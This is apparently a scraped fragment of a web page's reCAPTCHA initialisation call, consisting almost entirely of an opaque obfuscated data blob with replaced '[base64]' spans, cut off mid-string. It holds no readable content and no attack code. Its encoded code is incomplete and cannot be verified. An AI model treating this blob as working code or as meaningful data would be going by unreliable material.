      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKkecOaacKGw7Eyw6JBWhwnQsOrwpLDmxA/[base64]/DsMOXbMKFflFDUk0nw6VPU8KNwpjDpmVTD8KZwoAjw48YDXzCg2dfe18rADvClntXajHDsTDDk2NCw5/DnVpFw4jCv8KcU2VFwpnCosKow5Ftw5N9w7RRUMOnwqzCkyzDmlfCh29dw6TDr3DDl8KtwqEUwrk/[base64]/CmzLCny1mAMKeM0V2BiIuwpp7e8OMw6cXccK/YxoCamLDsTzClMKyCy3CrAQhF8KrJWPDkcOdJWPDu8OJQcOOKhguw47DisOidQrCusOqf3DDl1s1wr9Lwrpjwr4Uwp4jwqgfe3zDhGPDuMODJQ0IMCHCusKowrkGD0PCvcOUQB3CuTrDscKOI8KDCcK0CMOhw6lUwqvDsHbCkhzDvDI/[base64]/Co8Ocw4HDkRXClcOCUQtCMynDr8KpwrVNw5EYwrHDhVhlTsKiOcK2RibCmVwLwqLCi8OYwo4twpRqWMOTw7xvw7MIwqcLQcKJw7nDjMK2BcOBE2zCtQcgwrrCtijDmcKlwrg8NsK5w4zCpxQ5BlLDhAFlV13Dm012w7HCq8O3w4p4QGgcK8O/[base64]/asK0w5HDqVJ3LTfCnj0JwqBQPsKyamlnOV3Dh1Bvw7VIwqrDribDtXwlwpEBCTjCk1TCtsO+wohGdX3DhMK3wqrCpMO5w4gLB8KnVRnDusO7NSJhw5Y9XSlcQ8OzAMK5R3nDqB8RY0DCh1lhw4l4FUbDucOcN8Ofwr/Dr0DCssOCw6bDrcKZCxMpwrDCsMKuwrl/wp13B8KVTMOndMOKw696wrfDhSzCu8OxBjnCt2/DuMKfaAfDl8O+RcOxw6LCisOUwrZqwotKfGzDl8OJP3JLw4jChinDql/Dn3YAEzMPwrrDtk8ZJmzDjGrDr8OKaxBZw6ZkIBU6ccKcYMOeJX/Cn0XDhsO6w4ILwoB8WQ9tw4Aew4DCuiXCkXEAEcOsCGUjwrVPfMKLGsK6w6vCqhtVwq9Dw63DlUbCtELCssO/[base64]/w6NxUMO2w57Dv8KJVQbDhGcFwrLDq3czwqlDaUfCvRfCncKWw4DDh17CmRbDpQh9UsKWw4zCksOZw53ChyMqw47DlcOWWgvCvsOUw4jDtcO2eBo3wozCvEgoDFQVw7DDqsO8wqjDr2RmLSvDizrDrcK7MMKFOVxCw63CtsKKCMKewo1Gw7t+w5XCrWPCvkc/AAfCmsKuJcKqw4Iewo/[base64]/CgxTCqGLDsyfDlHDDr8KTDTxVUzo4wobDuk0cw4XCtMOUw5U4woXCucOBfU8Nw7Rew6FRZcKXI3vCl3DCrsK+fQ5pH1PDlMKYfiHCk0Qew4MXw4UVOS06P2bCisKHeiTCqMKFecOoc8O/wq0ObsKQXgUWw4PDoC3DoxoQwqJNbVZYwqtywofDpnLDmDE8KRZew5PDnsKnw6MLwrIhHsKEwr8YwpPCl8Oww77DmBfDucOFw6jCoFQxOibCtcOPw7hcesOMw6xZw57CjhlZw7d5V0x7KsKbw6hlwpLCmcOGw7RNccKOAsOWdsKrJGlww5EVw6/[base64]/Dj8OMwrPDiyMlw7XCi8KLw5oBZ8K+woHDgSTDjEzCnRU/[base64]/CryYpBA91asKpwohkewM2wqtwb8Ksw4/CsMKvGQ7CjcOadcKVUcK0QVYywqzCn8KqaXPCscKlFG7CpMKkf8KswoIRXBjCh8O6wq3Dk8OSBcKBwqVCwo1xEE1NGxpMwrvCrsOocwFzHcOawovCnsOnwq1nw4PDlgd0GMOyw41/cyfCvMKvw7PDnn7DvwrDi8KpwqRadTgqw7hDw4jCjsKjw5Mfw4/DiWQrw4rDnMOmJFxSwr5Uw6pTw6Itw7w2OsOIwo5iU2hkKxPDrxUCW3p7w4zCrkIlOGrDrkvCuMK9JMK1agnCtTlCKMOww67CtxM3wqjCtiPCuMKxdsK5KiMlScK3w6lJw4Y/[base64]/CvcK4XMOwamfCpsKYwphcw5tYw5IMw4dyw4orwodbw5ktJ0NZw7g9PGoTRBDComUdw7fDvMKVw4fClsKyZMObAsOww4JpwqhVaE7CmWBIK1oaw5XDmAtHwr/Ci8KZw5RtBRtzw43CrMK5CFnCvcKyP8KfFyLDkkkXGD7DmsOWbEJ/[base64]/wr3CssKwbRDDrElZw5/Dq3AoIsKhwplpw7nCrAfDnkpCaTo4w5rDpsOBw5dbwr4kw5DDosOsFDfDtcK/wro9wrYNPcO3VifClMOXwrjCksOVwozDvUwqw7zChjUAwrpTfALCvcOzDQBZfg5hO8OKaMOyBVJSEsKcw57CoExewrskHmLDkWVcw7/CqWfDm8KADRZQw5/ColJ0wpXCpS1FTmXDqErCgQfClMOyw7vDv8OvcSPDryvDicKbMxNyw73Cul1kwqYycMKwbMOgaBYnwp9ifMKbUUccwrMswrrDjcKzOMObfgTCuRnCl1/DiG3DnMOCw63Dl8Oawr48GsOZOA1sZ01ULQnCjGTCpgDCk37Dv30FJsKWLcKHwqbCqw7DuGDDq8KhSgLDosO0LcOYw4/DnsOjccONScO1w7MbZxo1w7PDpCTChcKdw4PDjDvCvFfCkw1jw67Cs8OVwrMmZcKDw6HCvmjDncKMHVvDv8KOwpt/Qwd1TsK2OVY6w6sPYsO+wpbDvMKQNMKDw6fDjsKSwpbCkxN2woJywpkbwpjCgcO7WjXCgVnCp8KJSjEWw4BPwqtjcsKcXwUewr3CicOew6k+chsFacKyX8K8WsKGYTsEw7xFwqRKacKqYcOGIcOSX8ORw6t3woLDssK8w7/Cjnk+O8OZw70Ow7XChMK+wrAlwoJuKFltRcOxw7MIw7YKTHPCqH3Dv8K0NzXDlsOrwpXCvSXDjxhUeWoDAk/CtDXClsK3YANDwqjDlsO5LQt/MsOzME0owqx0w7FfYMOIw4TCtAkqwocCcVzDsxfDlcOBw4glYcOaRcOlwrACaizDvMKLwp3Du8OAw7/CncKfIT/CrcKjNcKpwo08Q1dPASjCkMKvw4bDo8KpwrvDvxVfDntXby/CjcKwFsOzesK+wqPDk8OQwoNnTsOwU8OAw5TDisODwqHCjwQsYsK7NjBHYsKfw4tFbsKdWMOcw6zCmcOhFGF/EzXDpsOvXcOFM2tqfUDDtsOIKWBMIE0swqZxw6UKI8OqwoBKw4vDgz9ATEHCs8Kpw7URwr5ABhgAw6nDjsKTC8KxdgTCpMO9w7TCiMKzwqHDqMKqwqLChArDmMOIw4cdwrrDlMKfJyXDtT1pUMO7wozDhcOUwpkJw5NtS8Kkw4xQBMKkW8Olwp3DkBgOwp/Dp8OfW8KDwolFAFoIwrJDw7HDqcObwoXCuwvCmsOCMynDuMOUw5LDun4/wpNjwoViTsK3w44MwqPCgQM3RHpKwo/DnF/CkXwaw4MxwqbDr8KWLsKuwrJJw5p7acOzw4ZdwqEqw67ClUrCtcKWw5RHDyVhw5tKMgLDjHvDs1tEMQhsw6NrN3JawoEXDMO5VsKnwrTDrk/DncKowofDgMOQw6UlQGnCqBtxwocfYMKEwr/Dpy1OOz/[base64]/CusKRXGsXwpk5dWDCllLDhFrCgcKTFzBtwpHDinXCn8Ohw4jDoMKREgUOTMOGwovDnx/DgMKUM01Bw70IwqXDtADDqA5dV8OXw7vCtcK8Dn/Dk8K0ehvDk8O9TCDDvMOnRGbCp3xwEMKKQcOZwrHCq8Kew57CmnDDhcODwq1aX8OdwqtowrnCiFXCnCvCh8K3MwzCsiLCpsOuMmrDn8Okw6vCjkRDLMOUTQrCjMKuZsOUdsKQw5wDwrlaw6PClcKZwqrDkMKNwogMwofCjsO7wp/DtHPDgnVDLgJ0SRpZwpNaCcKhwo8nwrrDhVg/D2rCo14Kw6c3wq1nwq7DtSbCgm06w67CqG9jwobCgBfDuzRsw616w5wDw4Y/TV7Cn8KTXsOIwpnCrcOFwqxYw69HNRkOcWtmZF/DsDoWIcKSw67CjVJ8RwzDlnE4ZMOzwrfDscKKasOKwrxEw50KwqDCpBlIw6FSHzJmDSdROsOiC8OVw7MmwqbDqMKBw7xQDcO/wqd8EsO+wr4ADQ4Iwr5Lw4XCg8OWccKcwpbDp8ORw5jCucOVJV80HwzCtRtDb8OIwpTDhGjDkgLDqkfCrMOxwoJ3BD/Doy7DvcKjScOsw6Ucw5EEw4HCpsOgwqRjWTrCjU9pcCRcwr/DmsK9E8O3wr/ChRt6wrIiNj/Dh8OYXsOSMcKyfcKsw7zCnU9Gw6TCvsK/[base64]/DvFttw7ouwonDtcKobkACw6TDgMKpYmfDnMKJwrbCp23DiMKAwr4JLMK2w7JHYn3DjcKWwpnDkizCqDPCl8OiWmTCj8OwcGXCpsKbw6cjwoPCqi1dwqDCm3XDkhDDn8OYw53Do0wqwrjCuMKww7DCgS/[base64]/DmBxcNi5Kw4B0T8Ohw7TCpg3Dv8KewqTDqgYMKsOVYMKtNnXCpjHCqgBpHC3Dow1/CsORUAfDpMOBw45aGlbDk2zDmTHDh8KuOMKNKMOXw4HDssOfwr0GL1xNwpPCi8OdNMOVIBsrw7BDw7TDmSYtw4nCucKhwovClsOxwr4QLFJHB8OLRcKYwozCrcOPJRHDhMOewp8RKMKZwq8Hwqs9w7nCoMKKHMKYDT5ZXMO3ND/CjcKfcUNzwo0/wp5GQMOMecKlbTdKw5kcwr/CscKwYXDDqsKTwp3Cui0IE8KeeFgsOcOKNhzCjcOyUsORY8KUD23CmzfDtcKSPFgmaVdVwpYPMzU2w5TDgwXChx7DoTHCsD1rPMO+FVkPw6JIw5LDkMK4w4jCn8KUVT8Iw4DDunELw5oiYGZeRgfDmhjCjFzCmcOswoMAw53DocOxw7RMNzR/CcOEw7nDi3XDrEjCvMKHZcKKwpXDlifDv8KyesKQw55JQRQ4XMOWw4tJEh/Dq8OADMKFwobDkFw3e3vCoDYnwoxAw67DiyrCqDQ/woHDrMKhw4VCwr7DonAjHcKobEcow4FaEMK5ZAXDgMKEYQXDlQMmw5NKdcK+OMOAw5Zge8KEanvDgRBpwqkBwqBzVj9HU8Kjd8KZwpZKY8KhecO4ankPwrDDnj7CicKRw5Rsc2YNSjkbwqTDssOuw4/ChsOMf2TDo0FJccKyw64re8OLw4XCkwoyw5TCrsKTAgZ4wqo+d8OUKsKzwrR/HG/DtUtsZcO6AiHCmcKBWcKfXHnDrW3DjsOCUiEqw6JywpnCi3DChjTDnSrCocKIwoXCgsOFY8Obw7tjUsKsw7EUwq9jXsOhCh/DiwEkwqPDjcKfw6zDqnbCglLClhhDMcOzPMKkDBbDqsOCw4ttw60nWyjCiyHCoMKIwr3Cr8KCwoTDvMK2wpjCul7DghQ7LQ/CniJ6w4rDhsOUI2k2IRd7w5/[base64]/[base64]/Cr8Kzw73Ch8O6w6wqwqh+wq3CucKswpTCsMOwwpgNwoHCmBTCiW95w5fDh8O3w7PDh8OSwrjDlsKoV0zCkcKyWUYJMsKzJMKiASnCncKLw6xZw5bCuMONwqLDjxZRaMKOHcKgwrTCnMKQKhvClBlQw4nDl8Kswq/DncKiw5Igw5BZwp3DjsOVw7HDj8KLD8KsbT/DncK/LcKKXmvDpMKkDHDCisOFYUTCksKpbMOATcOTwo4mw7QXwrFBw6nDuyvCtMO1S8O2w5HDohTChiYeChfCnRsUUVHDhz/CjGbDqy7DgMKzw5N3w4TCqsOWwp8hw7onAUdmwpV2J8OrZ8K1P8KPwpFfw7JXw4jDignDhMKBE8KowrTCpcKHw7l3SnTCuRrCm8Orw7zDkXwfLAFlwpM0JMKKw7hBfMOHwqFWwpBQTcOBHzBMwo/[base64]/Do3gneMK6w7/DpMOjYMO3w7URLMOQDsO3MGdFw6oFAsO1woTDhwfCuMOrSBElVRYKw5nCphZpwozDsCNWQcK8wqJ/SMOrw5/DhlHDk8KBwqvDqHdsKDfDicKvE0fDrU54JjfDrsOTwqHDpMOHwoLCiDPCtMKaCQPCnsKbwpoZwrTCpT1Lw4kIRsO7X8K9wrHDucKDSVghw5fCggs0Uht5J8K+wpVOS8O1wqbCg3LDry9wT8OiMzXCmsOXwrvDhsK/w7rDp2h8WT4rEnp/C8Omw5tgWFjDtMKxAsKZTRHCoTXCgxHCp8OwwqnCpAPCpcKzwrrDs8O4DMORYMK2DGvDtGgfScKQw7bDpMKUwoLDmMOcw7dcwqNRw6LClsKaRsKuw4zChmDCvMObYFfDjsOpwqdHORnDvMK/L8O2XcODw7zCocO+Zj7CiWvCksOcw7wewpJrw7V6W08jLjt5wobCtDTDrh54bDNLw5YPUAk/PcOtInF1w7kyDAYjwrN/V8KALcKmVGTClWfCi8KKwr7Dr23Ct8OFBTgQAV/CrcKxw5/DhsKGecKUEsOswrTDtGfDjsKgX03CosK9XMOrw6DDrMKOWQbDnnbDjVfCu8O0Z8OYUMOOY8KzwoEKFcOJwqvDnsOTUwHDiDYywqfCjXMqwo9Yw4jCvcKfw7N0ccOmwofDq23DsGPDnMK9JkRxW8Oqw5zDqcKyE2Vhw6DCpsK/[base64]/CtsOWOXvDksKTd3rCoWzCkcODOsO8w6fCo2E6wq7CqcOIw5HDrcKWwr7CtV88R8KkI1EowqrCt8K7wr/DkMOIwpzDk8KWwpoww6RNSsKuw7zCpRwJQyMNw6cFXMKhwrTCt8KDw7NRwr3ChMOhcMOSwqrCjcOdU17Dq8Obwq14wotrw61kJy0QwqU8YFQSJMOiYDfDpQcDPU1Ww7PDv8KcLsOjeMOwwr5bw6ZZwrHCicKYwrfCn8K2BTbCqkrDnyNseTLCtsK6wqwXRG5xw5/CqQREw7LCkMOyc8O6wpFIw5BYw6UNwo1XwrfCgWzCsH7Ckk3Dhg/[base64]/CrCzCoCjCkMKSJWRIRk9rwqgBwrELQcKDw51dSFHCp8KEw6TCrMK3VMOdV8Kkw67CqMKawoTDgRPCiMORw7bDtsKXHywcw4/CtMO/wo/DgzMiw53CjMKcwprCpDAMw5swCcKFd23CicKXw5F/[base64]/DumUbbMKkH1sCwox3JnbCjjXDkcO+wo0Cwr/[base64]/eyDDksK1W8KtwpPDssOgRMOjfMKBwqNoUXQ/wq3Dil0ATsOrw7zDrxgUeMKrwrVpwosIMRQQwr1cMzoYwo11woYnfDdBwqnCv8OdwrEVwqhrIR/DuMKCZzjDuMKsccOVwo7DgWtTe8Krwr5jwpIlw5ZOwq9dc1fDpTfDiMKzCMOtw6orW8OuwoPCtcOewowLwqEpTzkkw4bDucO2NTpNVi/CiMOlw6EzwpA8RiY+w7LCm8KCwq7DumrDqcOEwqcBFsOYR1h8GyB7w67Dq1XCncOsdMO1wpEvw7lWw6sCcFDChANVDnFCXVPCnG/DksO8wrw5wqbDlcOREMOXw5p3w6PDiQnDpzvDohBEXExuPMOUFzMhwqLCl314K8ORw6x8HRzDlHlTw6IUw7ZjISLDviR2w5zDjsKDwq13DcKWw6QLdibDqghZP3Rbwr/DqMKaR3Niw6jDp8OvwrnCrcKhVsKAw4fDocOawo1iw6zCgcKuw6I0woXChcO0w47DhxBtw7bCthvDrsKKNEjCnCnDqTLCth1oBcOqPX/CtT5Bw5hMw6dBw5bDmD9Nw59YwoXCmMKlw79pwrvDqsK5ID9fJ8KIS8KYE8KOwrfDglLCuQ7DghIPwo7DsXzDhBZObsKxw43CrsKHw5nCmMOVwpjCpcOsQsK6woHDpXjDrTLDv8O2TcO3OcKVFS9rw77Dr1DDosOIMMOJcsKeGwUhXcOcasKyZy/DsQ5cBMKYw7DDqsK2w5nCg3EOw44Dw7A/w7F2wpHCqzbDtB0Ow4vDhCvCncOeTRw8w6F7w6NdwokJBsKiwpAzBsKTwoPDncKsfMKKWTIZw4jCrMKEZj5MBCDCvsK9w7rCuArDsxzCi8K+NhjDq8Otw4fDtVEeTMKVwp54ai42esO9w4LDkA7CtyoRwqRdP8OfejhDwq3DncOQViceaCLDk8K+MFPCiirChMK/aMO/WmUawrlXWMKgwqjCtjR4EMO4PMOwL0nCv8OlwrV3w5DDmUTDm8KfwqU7a3MBw4nDo8OpwqFBw5Q0GsOTbGZ2wojDo8K4BG3DiC/CkSBRbMONw7hQTsOAeHIqw7bDiiw1ecKtE8KbwqHDv8OUS8K7wpXDhUzDvcKYA3MKXAw8EEDDkCLCrcKiM8KPGsObZUrDkTMCQgsLGMO0w5IQw4/DoRQlHE97O8KHwqNORTcdfCxTwopewqoOcXx3BMKAw71/[base64]/ChMO+wqPCk1IZFsOqEHDDjXPDoMKgwohUwq/Dh8KFwq4vLSzDpwQcw71dEMO1eytuU8Kvw7l5Q8OtwrTCosOOKUXCs8Khw4bCmDnDisKDw5zDqMK4wp8UwqdaRGBsw5LCvk9jWcKkw6/CucKrRcOAw7bDkcKuw41mTE95MsK5JsK+wqUjJsKMFMKWCsO6w6HDmkfCilzDgcKcwrjCusKawqJQacO2wpLDowMMHxXCuCU/[base64]/[base64]/DlkvCjsKwY8KcehUFQsOVwoXCrQzCrMKuesKxw7fCsXjCsUh/HcKiP3bCsMKvwoEYwrPDm3XDrnMiw7opLwbDosKlLMOFw57DrC1cbxFYYMOnYcK0dUzCg8O7HcOQw4JwWcKYw45fT8KnwrslUGHDosO+w6TCjcOgw4sgSidvwobDgGAnVmfCmTgnwpdWw6TDrGlxwrIuBz9/w7gmwozDgcKVw7XDuARlwrgnDsKtw5snF8KkwqbDocKOasKswroBel0yw4jDgsOrMT7DqsK0w4xww5nDhRg4w75JY8KBwpDCo8K5DcOABnXCsRRnXXrDiMK/[base64]/DpMOufsKyw6XDnsOoRMK9KMKHScOocwfCmhHDlBRDw73CtBlZCmPCjcOuLsOLw6lZwqgDMsK7w7zDscOjXF7CrDVewq7DqAnChgYLwoQKw5DCrX0YdDwYw5fDvEVvwobCh8KXw4QCw6ADw4bCocOrdjI/[base64]/[base64]/CgB/Crl1jwo9sw64LAURqASHCnxbCm8OIQ8OIZz/[base64]/Cj25iIMO1SsO8IMOcG8KTTnbDswTDok/DhEHDpzTDksOBw65RwqB6wqPCq8Kiw6XCpF9lw6YQL8OTwqjDksKowq/Cpxk8LMKuQsK0w70WcxrDjcOgwrUOLcK+ecOFERLDoMKLw69KFmsPYw3ChS/DiMKNOxDDlFZtw6rCqDrDkR3Dq8KuEWrDhD7CrMOeUUNBwpA3w5pAYMObXQQJw7nCliTCh8KYBAzClVjComsFwqfDhRfCq8Kmwr7DvggaFMOmZMKTw4lBcsKew4UCe8KhwonClSlfVH4fWUjCqCJfw5VDVAc1KREAw7l2wq7DhwEyFMOuQDDDtw/CqkHDp8KsZ8KVw7R/eGMmwoAPBks3dcKhd1MPwrrDkwJbwqNFecKBEAcOB8KQwqbCiMOxw4/DhsKIasKLwpsGe8OGw7PDgsOew4nDukMqBAHDkHd4w4HCsmPDtm4qwpkzK8OjwpTDuMO7w6TCpMO/CnrDvQI+w4XDnMO8J8OFw5odw5LDr2/DhT3DpWfCiUNrQMOXVCvDrSxxw7jDq1IYwoBEw6swEUXDvsOQKsKkU8ORXsO4P8KrUsOaAx4NJcOdTsO2fBh9w7bCtVDCrVnChmLCqQrChz47wqcmYcOiEUdUwr3DmRtVMmjClEgswq7DnEHDnMKVw4PDuE0vw4/DvBlRwrXDvMOlw53DhMKADEfCpsK4HjoNwqgqwo97wrTDgHvCsifCm05EQ8KtwogNb8OSw7YuTF7DhcOMNltVKsKIw5nDpijCnBI8Kll0w4zCkMO2b8OTw4Nowq9Twpkew6JtcMKhwrDDqsO0LAPDosOKwq/CocOKF3XCscKNwqnCmk/Dj2XDvsKhSBQjGcKcw4tGw4/DnVPDh8OiAsKtXxXCpnHDg8KwEMOMMWtRw6YZeMONwrspMMOWIhQgwp7CncOnwoB4wqUSZ07CvkpmworDh8Kfw77DtMKMw7JtPGPDqcOfcmFWw47DnsKcWgI0HsKbworCgBzCkMOeXnBbw6rClsK4ZsOxd1TDn8OFw4fDm8Oiw63DoWQgw7E8WUxLw6RLUHk/HXjDkMOoJHvCt1LChEjDvsKbP1PCvMKsICfCg0jCgHl6McOMwrbDqTDDulJgFE7Ds1TDpsKMwqZmD0gJTMOAX8KHwq/CicOIJi7DoRrDnMOOLMOfwozDssKkfmzDtXHDjxlXwrHCqsO8HMO/Uit7YVvDosKoAMOddsKpL1XDssKMDsKUGALCrBDCtMODJMKNw7VQwqvCmMKOw5rCqCJJJijDuDQ/wqvCqcO9M8KfwoHCsB3CmcK+w6nDlMKFChnCqsOiHBoOw6kyW3rCtcOCwr7Dm8O7bwB3w6YDworDiABewp4VfHrDlhJ3w5/ChwzDpjnDpsKudj/Dt8KCw7zDnsKZw7cvQTI5w5ILCsKtVMObBx/DoMK8wrDCm8O3PcOEwpgeDcObwqPDv8K0w6tmKsKKWcK8ahXCuMOPwoIgwpMDwqDDgEXCjcOJw4DCvi7DncKBwoPCvsK9PcO5Hkx9wqzCphACWMK2wr3DscOew6TCjMKPesKvw7/[base64]/[base64]/CoBg/KcK1UcKNw4cyDsKIE8OWQGItwqzDtMObcx/ClMK3w6QhUmrDqsOgw5liwrYjNcOeCcK5ODfCpFtKMsKHw4nDqh1/d8OvOsOcw6Q7TsOLwpIVFlwkwpkXAETCmcOUwodBSC7DtixPAjbDvC8jLsOcwo7CsyIcw5nDhsKjw7EiL8OTw4jDg8OtH8Oyw5bDkRXDiQwvVsKjwrMHw6gENcKzwrNKZcKIw5/CuXJIPgrDtSo3FnZow4jCilPCo8Oiw67DlXVNPcKvfhDCqwvCiCLDuVrDhTXDocO/w63DtFMkwocNO8KfwpLDpDLDmsOzKcOKwr/Dsh4sNUTDicO9wp3DpWcyak7Dl8KHWMKuw5N5w5nDvMKTQQjCkTvDp0bCo8K5wrfDpkEtXMKXK8OQJsOGwoVIwpHCmxbDlcOkw4oiHsKXZcKPQ8KvWsKTw6p3w4lPwpJ6fMOjwqXDrMKnw5lPwqTDo8OLwr1QwpdBwosmw4/DjkJqw4QSw4jDhcK9wr3CghrChUTCkQ7DsjnDkMO0wobCksKlw41BPww4A0BMTHfCiSTCucOvw6DDl8KbHMKdw50xHwPCvHNwVxXDjX9IaMOEa8K3HDPCkibDiATCgm3DuBnCucOxDnhzw7vDscOxLz7ChsKMaMOVwr9UwpLDrsOhwpXCgMORw4PDnsOYF8KlVn/CrMK0TW0Lw6DDgSTCkMKGCMK4wrJiwo7CrMOrw44jwq7CkDQWJ8KYw5Y6JWQSSk4QUyoSXcOjw6NBMSnCvFnDtykVHXnCuMOew4NFYGZrwpEtRVo/DVdiw7h4w69Tw5c5wrrCvVvDs0/[base64]/Ct8Oaw5HDtUTDssKowrzDoD/CjsK2w7rCoHHDvsKscj/CgcK4wqnDrFXDsgvDiQYNwq1ZDMORNMODwrLCiBXCo8Opw7QSYcKUwr7Cq8K4V30pwq7CiXDCkMKKw7Zswr03LMKAMMKIDsONfQsCwpM/KMKkwrfCkkzCpDBWwrHClsO6KcOCw6kNf8KRa2Etw6Jiw4MaYsKGDMKBW8OGXl0iwrLCusOhElMUfnFkGXxyO27CjlsqDsO7fMKqwr/CosKKX0NrVMOoRH4GcMOIw4fDoDwXwr95dUnCjA0gKyLDr8OpwprCv8KLEiLCulhkYzDCpHDDrMK8HHXDmFAVwq/CncKiw4/DoDfCqXggw5/DtMKgwooTw4TCrcOnVMOFCMKFw6TCkcO6FjM6CULCm8OWJsOuwpILEMKgIG/DicO+BMKCJBbDlnfCgcOdw7vCukPCgsK1P8ONw7rCph46CS7DqTEpwp/DqcK2ZcOAe8KvNcKYw5vDlGvCpMOfwr/[base64]/DoMOocsK8wq4iwqUfB0ZPwoB/Dw/Ckz3CpXjDkTbDhWbDhnRAwqfCvT/[base64]/S8KOwqxLREEpLGFRannDuMKsw5YsAsOvwpwDYcK8BHrCtRXDncKTwpfDgQgJw6fCtSx2OsKXw4TDkUAjB8OaS33DssK2w6jDqsK8BsOMSMOCw53CtTTDqilAGS/DtsKcIsKywrvChGLDkcKfw5h/w7fCuWrCglfCnMOfVsOHw5UaUcOgw6nDgsO1w6JfwqbDp0vCqC5CSRkrHSQ4e8OwK03ClR/[base64]/DsH3DgMKzEsKNOMOMw5LDgsK/OcKsw6bCg8OHZ8Omw7fCkcKvw5fCu8O5Q3FYw5DDulnDo8Kmw4MHWMKCw7YLdcO0B8KABnPCrcKxQsOIVMOZwqg8e8KLwpfDu2JUwrg3KmwPJMO/[base64]/DrMOEwqVbw5kdCMOKCxjDtRPDlQIswrINw6zDicKqw4/Cs1gXD2BQY8KRHMOHK8O4w4TDuiZAwoPCicOwcRcuesOlcMO/[base64]/CjcKvKiU+XMKOE8OKdwnDksO6OsKUCy1wXcKtRmLChcODw5LDgcK1DSjDlMO9w4vDnsK2ODAwwqvCqE/DhDZvw6AgAsKMw4wxwqQDYcKSwpDCvT7CjgQTwoDCrsKOPCfDisOzw64fJMK0RgDDiUjDicO9w5jDmgXCi8KeRCjDqDrDmzFRcsKOwr0qw604w6sMwoR/wpQvXmZMInxSU8KKw5rDlcK/[base64]/[base64]/Cq8OtwobDn8KIWcO+w6jCv0wgYcOOwpvCp8KKGmnDvnE8NcOgL0Z6w67Dr8KTVQfCuykhf8Ocw75rRGJFQirDq8Khw4dBSMONBV3CjTDDsMKqw41bwpcxwpnDogjCsUAxwr/DqsKzwrhPLcKPUcOIRSvCqcKoB2sXwpFkCXgfFXfCq8K7wo8nSl9eQcO3w7bCkl3CicKzw50lwopewoDDrMORCEMaBMKwIk/DvSnCg8OJwrVrFlXCocK4eG7DvMKMw7sQw6hrwrxQHH3DnMOmGMKxBMKdUWtxwp/Djk4gBAXChwowdcKQNxEpwr/Dt8KWQnDDo8KCZMKcwpjCjMKbL8OtwqstwqvDusKwK8Oqw7bDiMKOTsKRK0LCjBHChRd6d8Kmw6DDhcOYw5NRwpg0a8KWw7FZH2nDqQh5aMKNP8KHCghJw7o0Q8OOXMOgwpHCrcK8w4RudB/CvsOtwoDCtAzDhyvDn8K3JcKowobCl2zCjzrCsmHCuk5jwpdTYcKlw7TCqMKkwpsxwqHDtMK5Xyl8w7t4bsOgYkZvwoYhwrrColpGLmjCiTHDmcKWw6RDd8OPwp0uw7cJw6zDmcKkPEAEwqzDrzNNasKQJ8O/KcKswqHDmEw+RMOlwrvClMOgDRBNw5zDucKOwoRGcsKVw4zClSMWQSLDvxrDhcKZw40/w6LDksKdwqXDv0bDqgHClV7DlcObwoMaw6ZKdMK6wq9YZB0wVsKcOXFKBcK1w5FRw5nCgRzCj3rDkmzDi8O2wrjCiF/Dm8K1wo/Dg2DDo8OQw5/Cli0jw7w0w61/w49KeWxUK8KLw68IwozDgsO9wqvDo8KTPATCq8KdOzMUZMOqfMOCS8Onw7twKsKgwq07NwLDkcK0wqTDh2F+worCozDDpQPCpQYEJ3YzwqPCuE3DnsKlXsOhwp8iDsK5AMOQwpzChVJGSXVtIcK8w7EgwqJFwrBZw6zCgR/[base64]/DsjDDoGF5KVoiwoh9M8Kwwrs0w7wdeg4eMcOSIkDCi8OORlYdworDgW7CoU3DgSrCqEV3GTwzw7wOw4HDrX3Cgl/DmcOuwqE+wq/CiwQEJRJuwqPDsmAuIhBwWhPClMOCw7U7w6o8w4syOcKNLsKdw6QNwoYRen/CscOcw6pew6LCuBA9wpENV8K1woTDt8ORZcKhKmjCvMKSw7rDiHk9dThuwpsFTcOPBsK4dELCo8OFw6vDvsOFKsOBM2d3E2lGwq/Cu34uw53DrgLCvk8Ow5zCtMOMw43Cjz3DvsKfAhA5FMKpw5bDp1xdwqrDm8OawozCrMKhFD/CikNELQVBdw7Cni3CvEHDr3JkwoMAw6DDqsODR0Qnw4fCmcOjw7o7VHbDgMK7DsK2c8OqOcKTwo16BGEqw55Xw4/DmRvDusK6eMKTw73DjMK5w7nDqCQsR1V3w4V4IsKAw6QtBTjDuwLCtsOWw5nDp8K/w6DCr8KiZkHDssOhwpjCklDDosOnIHvDoMOuwoHDlA/[base64]/[base64]/ahLDoE5qw5/DoD/Dsy1Sw4IYBMOSwpFgwqfDpsOqwrh/SzMgwoTCh8OwRWPCkcKvacK9w5AZw7QeN8OiC8OjA8Kfw74OVsOyExPCpG4DSHo2w5jDuU5YwrjCr8KycsOWeMOrwrDCo8OLLV/CiMK8HmZqwoLClMONPMKPAV7DjcOBW33DvMKUwpp4wpF0wqvDqsOURk92JMODTlHCoFohDcKGMxfCgcKUwq5EQijCpmfCj3nCuTbDuTAiw75iw4rDqVTCiw5NQsKAeSwBw6/[base64]/w7kPDEE4w5jDnVrDoxTCoMKYw4QXcVzDhsKHN8OmwpNsG0fDvMKsFsKLw53CmsOfRsKEPB8iEsOdEBdRwoLCi8KGTsOMw7RDe8KsAWh4UkJtwoh4T8KCwqHCnkzCjgrDtnI/w7nCvcOpw4vCtMOtWcKIQxwHwrQlw5QQfsKSw6Z2JSdJw5d2S2owPMOiw4LCt8OJV8OewpjDrwrDvh/CviTDlxZPUsKPw5w4wpozw7QvwoZ7worCsg3DnVpCHQJATCvChMO0QcONVHDCpsK0w71dIhpkG8O9wo49DHQpwo10B8KxwqU/[base64]/DjsOIw7Imb8ODYsO2ACzCqcOow4d4QMKvGVtURsO4dSnDhyNMw68mZsKsLMO8wo4JQWgjB8KfQgXCjQZQfHPCj0fCvmV2WMK8wqbCgMKba39jwrMhw6ZDw78JHRYpwrZtwqvCon/[base64]/[base64]/w40dYMOjd8K7awBVwrnDmsK2IsKPKcKgd8OrEsOicMKfCmc8O8Kaw7oQw7nCm8KAw41JIT3Cs8OXw4DCsipVEjMDwojCnToIw7/DrnfCrsKvwqVDewTCtcKjAgHDv8Offk/CkSvDgV11asK0w4/DosKzwrZTM8KvasK